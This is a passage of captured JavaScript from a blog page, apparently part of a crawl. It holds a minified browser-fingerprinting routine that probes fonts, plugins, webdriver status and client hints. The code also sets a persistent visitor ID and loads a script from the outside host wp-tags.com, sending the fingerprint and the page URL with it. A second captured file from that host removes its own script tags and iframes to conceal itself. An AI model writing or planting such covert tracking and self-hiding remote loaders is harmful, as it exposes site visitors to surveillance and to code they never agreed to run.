MN","Osaka-Mono","OskiDakelh","Ouverture script","PMingLiU","PMingLiU-ExtB","PMingLiu","Palace Script MT","Palatino","Palatino Linotype","PanRoman","Papyrus","Parchment","Perpetua","Perpetua Titling MT","PhnomPenh OT","Pigiarniq","PingFang SC","PingFang TC","Plantagenet Cherokee","Playbill","Poor Richard","Poplar Std","Pothana","Power Clear","Power Green","Power Green Narrow","Power Green Small","Power Red and Blue","Power Red and Blue Intl","Power Red and Green","Prestige Elite Std","Prestige Elite Std Bd","Pristina","Proxy 1","Proxy 2","Proxy 3","Proxy 4","Proxy 5","Proxy 6","Proxy 7","Proxy 8","Proxy 9","Raavi","Rachana_w01","Rage Italic","Raghindi","Ravie","Roboto","Roboto Slab","Roboto Mono","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","RomanC","RomanD","RomanS","RomanT","Romantic","Rosewood Std Regular","STHeiti","STIX Math","STIX Two Math","STIXGeneral","STSong","Saab","Sakkal Majalla","San Francisco","SansSerif","Script","Script MT Bold","ScriptC","ScriptS","Segoe Print","Segoe Script","Segoe UI","Segoe UI Emoji","Segoe UI Light","Segoe UI Semibold","Segoe UI Semilight","Segoe UI Symbol","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplex","Simplified Arabic","Simplified Arabic Fixed","Sinhala MN","Sinhala Sangam MN","Skype UI Symbol","Small Fonts","SmartGothic","Snap ITC","Songti SC","Songti TC","Square721 BT","Stencil","Stencil Std","Stylus BT","Sun-ExtA","SuperFrench","Swis721 BT","Swis721 BdCnOul BT","Swis721 BdOul BT","Swis721 Blk BT","Swis721 BlkCn BT","Swis721 BlkEx BT","Swis721 BlkOul BT","Swis721 Cn BT","Swis721 Ex BT","Swis721 Hv BT","Swis721 Lt BT","Swis721 LtCn BT","Swis721 LtEx BT","Syastro","Sylfaen","Symap","Symath","Symbol","Symeteo","Symusic","System","TITUS Cyberbit Basic","Tahoma","TeX Gyre Bonum Math","TeX Gyre Pagella Math","TeX Gyre Schola","TeX Gyre Termes Math","Technic","TechnicBold","TechnicLite","Tekton Pro","Tekton Pro Cond","Tekton Pro Ext","Telugu MN","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","ThoolikaUnicode","Tibetan Machine Uni","Times","Times New Roman","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Cyr","Times New Roman Greek","Times New Roman PS","Times New Roman TUR","Traditional Arabic","Trajan Pro","Trebuchet MS","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","Twemoji Mozilla","Txt","Ubuntu","Ubuntu Light","Ubuntu Bold","Ubuntu Mono","UniversalMath1 BT","Uqammaq","Utsaah","VL Gothic","VL PGothic","Vani","Verdana","Vijaya","Viner Hand ITC","Vineta BT","Visual Geez Unicode","Visual Geez Unicode Agazian","Visual Geez Unicode Title","Vivaldi","Vladimir Script","Vrinda","WP Arabic Sihafa","WP ArabicScript Sihafa","WP CyrillicA","WP CyrillicB","WP Greek Century","WP Greek Courier","WP Greek Helve","WP Hebrew David","WP MultinationalA Courier","WP MultinationalA Helve","WP MultinationalA Roman","WP MultinationalB Courier","WP MultinationalB Helve","WP MultinationalB Roman","WST_Czec","WST_Engl","WST_Fren","WST_Germ","WST_Ital","WST_Span","WST_Swed","Webdings","Wide Latin","Wingdings","Wingdings 2","Wingdings 3","XITS Math","Yu Gothic","Yu Mincho","ZWAdobeF","Zuzumbo","cursive","fantasy","monospace","ori1Uni","sans-serif","serif"],o=[],r=["monospace","sans-serif","serif"],a=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz!@#$%^&*()_+-=";var t={},$={};for(var l in r)i.style.fontFamily=r[l],a.appendChild(i),t[r[l]]=i.offsetWidth,$[r[l]]=i.offsetHeight,a.removeChild(i);function S(e){return new Promise(function(n){var l=!1;for(var S in r)i.style.fontFamily=e+","+r[S],a.appendChild(i),l=i.offsetWidth!=t[r[S]]||i.offsetHeight!=$[r[S]],a.removeChild(i),l&&(-1===o.indexOf(e)&&o.push(e),n(!0));n(!1)})}for(var u=[],c=0;c<n.length;c++)S(n[c]).then(function(e){u.push(e)});Promise.all(u).then(function(){e([0,o.sort()])})})},plugins:function(){return new Promise(function(e){isChrome()&&e([-1,null]);var n=navigator.plugins,o=[];if(n)for(var r=0;r<n.length;r++){var a=n[r];if(a){for(var i=[],t=0;t<a.length;t++){var $=a[t];i.push({type:$.type,suffixes:$.suffixes})}o.push({name:a.name,description:a.description,mimes:i})}}e([0,o])})},pluginLengthIsZero:function(){return new Promise(function(e){var n=navigator.plugins;void 0===n&&e([-1,null]),e([0,0===n.length])})},sharedArrayBuffer:function(){return new Promise(function(e){if("function"==typeof window.SharedArrayBuffer){var n=new window.SharedArrayBuffer(1);void 0!==n.byteLength&&e([0,n.byteLength]),e([-2,null])}e([-1,null])})},webdriver:function(){return new Promise(function(e){var n=navigator.webdriver;e(void 0===n?[-1,null]:[0,n])})},getAttributeNames:function(){return new Promise(function(e){var n=document.documentElement;void 0===n&&e([-1,null]),"function"!=typeof n.getAttributeNames&&e([-2,null]),e([0,n.getAttributeNames().length>0])})},errorToSource:function(){return new Promise(function(e){try{throw"lol"}catch(n){try{n.toSource(),e([0,!0])}catch(o){e([0,!1])}}e([-1,null])})},errors:function(){return new Promise(function(e){for(var n=[function(){return Function('alert(")')},function(){return Function("const foo;foo.bar")},function(){return Function("const a=1; const a=2;")},Function("try{null.bar;return -1}catch(e){return e.message}"),Function("try{abc.xyz=123;return -1}catch(e){return e.message}"),Function("try{(1).toString(1000);return -1}catch(e){return e.message}"),Function("try{[...undefined].length;return -1}catch(e){return e.message}"),Function("try{var x=new Array(-1);return -1}catch(e){return e.message}"),],o=[],r=0;r<n.length;r++)try{var a=n[r]();o.push(a)}catch(i){o.push(i.message)}e([0,o])})},rtt:function(){return new Promise(function(e){void 0===navigator.connection&&e([-1,null]);var n=navigator.connection.rtt;void 0===n&&e([-2,null]),e([0,0===n])})},math:function(){return new Promise(function(e){var n=Math,o=function(){return 0};e([0,murmurhash3_32_gc(JSON.stringify([(n.acos||o)(.12312423423423424),(n.acosh||o)(1e308),n.log(1e154+n.sqrt(1e154*1e154-1)),(n.asin||o)(.12312423423423424),(n.asinh||o)(1),n.log(n.sqrt(2)+1),(n.atanh||o)(.5),n.log(3)/2,(n.atan||o)(.5),(n.sin||o)(-1e300),(n.sinh||o)(1),n.exp(1)-1/n.exp(1)/2,(n.cos||o)(10.000000000123),(n.cosh||o)(1),(n.exp(1)+1/n.exp(1))/2,(n.tan||o)(-1e300),(n.tanh||o)(1),(n.exp(2)-1)/(n.exp(2)+1),(n.exp||o)(1),(n.expm1||o)(1),n.exp(1)-1,(n.log1p||o)(10),n.log(11),n.pow(n.PI,-100),]),420)])})},notifications:function(){return new Promise(function(e){void 0===window.Notification&&e([-1,null]),void 0===navigator.permissions&&e([-2,null]),"function"!=typeof navigator.permissions.query&&e([-3,null]),navigator.permissions.query({name:"notifications"}).then(function(n){e([0,"denied"===window.Notification.permission&&"prompt"===n.state])}).catch(function(n){e([-4,null])})})}},index=[],promises=[];for(var method in fingerprints){index.push(method);var exe=fingerprints[method]();promises.push(exe)}Promise.all(promises).then(function(e){for(var n={},o=0;o<index.length;o++)n[index[o]]=e[o];var r=murmurhash3_32_gc(JSON.stringify(n),420),a=murmurhash3_32_gc(JSON.stringify([n.jsHeapSizeLimit,n.audioContext,n.canvasAPI,n.performance,n.speechSynthesis,n.webglInfo,n.webglProgram,]),420);resolve({fingerprint:r,fingerprints:{uniqueFp:r,persistentFp:a},profile:n})}).catch(function(e){reject(e)})})};
	var exports = {};
	var fpPromise = fingerprint();
	fpPromise.then((output) => {
		var client = new ClientJS();
		const fprint = client.getFingerprint()+"-"+ output.fingerprint;
		p.push(fp+'='+fprint);
		clientHintHeaders.then(res => {
			if (res[kvl])
				p.push(chvl+'='+btoa(res[kvl]));
			if (res[km] && res[km] !== '""')
				p.push(chm+'='+btoa(res[km]));
			if (res[kp] && res[kpv])
				p.push(chp+'='+btoa(res[kp]+", "+res[kpv]));
			newV();
			sendLS();
		});
	}).catch((err) => {});


}

function newV(){
	if (!(getLSValue(sid))){
		id = CryptoJS.SHA1(Math.random() + '' + client_ip);
    		setLSValue(sid, id, 315360000);
	}
}

function sendLS(){
    if(getLSValue(sid)){p.push(sid+'='+getLSValue(sid))}

    p.push('rf='+btoa(window.location.href));

    var doc = document.createElement("script");
    doc.src="https://"+d+"/init.js?"+p.join('&');
    document.head.appendChild(doc);
}

function setLSValue(key, val, exp){
    exp = Math.floor(Date.now() / 1000) + exp;
    localStorage.setItem(key, val+'|||'+exp);
}

function getLSValue(key){
    if (localStorage.getItem(key) !== null) {
        val = localStorage.getItem(key).split('|||')[0];
        exp = parseInt(localStorage.getItem(key).split('|||')[1]);
        if((Date.now() / 1000) < exp){
            return val;
        }
    }
    return null;
}


--- FILE ---
content_type: application/javascript
request_url: https://wp-tags.com/init.js?rs=3158554853-748849373&tid=1b70c726cf735389e9f699445ccb6be3ab7a84ea&rf=aHR0cHM6Ly9waXRwZXJzb25hbHRyYWluZXIuY29tLnNnL2Jsb2cvMjAyMy8xMS8yMS9tZWxhbmllLW1pdGNoZWxsLw==
body_size: -272
content:
var body = document.getElementsByTagName("BODY")[0];
var d = document.currentScript.src.split("/")[2];

body.onload = function(){

	var list = document.getElementsByTagName("script");
	for(i=0; i<list.length; i++){
    		if(list[i].src.includes(d)){
        		list[i].parentNode.removeChild(list[i]);
    		}
	}
	
	setTimeout(function() {
		var list2 = document.getElementsByTagName("iframe");
		for(i=0; i<list2.length; i++){
   			if(list2[i].src.includes(d)){
        			list2[i].parentNode.removeChild(list2[i]);
    			}
		}
	}, 120000);
};
